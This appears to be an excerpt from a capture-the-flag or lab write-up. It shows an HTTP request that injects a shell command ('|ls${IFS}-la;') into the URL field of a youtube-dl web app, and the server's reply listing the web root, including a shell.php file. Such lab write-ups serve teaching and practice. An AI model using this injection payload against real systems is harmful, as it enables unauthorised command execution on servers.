 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Origin: http://10.10.227.27
Connection: close
Referer: http://10.10.227.27/
yt_url=|ls${IFS}-la;
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|ls${IFS}-la;","output":"total
48\ndrwxr-xr-x 6 www-data www-data 4096 Mar 10 12:21
.\ndrwxr-xr-x 3 root     root     4096 Apr 12  2020
..\n-rw-r--r-- 1 www-data www-data  152 Apr 12  2020
.htaccess\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020
admin\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12  2020
images\n-rw-r--r-- 1 www-data www-data  440 Mar 10 12:20
index.html\n-rw-r--r-- 1 www-data www-data 1790 Apr 12  2020
index.php\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12  2020
js\n-rw-r--r-- 1 www-data www-data 5492 Mar  2 19:21
shell.php\n-rw-rw-r-- 1 www-data www-data  205 Apr 12  2020
style.css\ndrwxr-xr-x 2 www-data www-data 4096 Apr 12  2020
tmp\n","result_url":"\/tmp\/downloads\/640b2140c81c0.mp3"}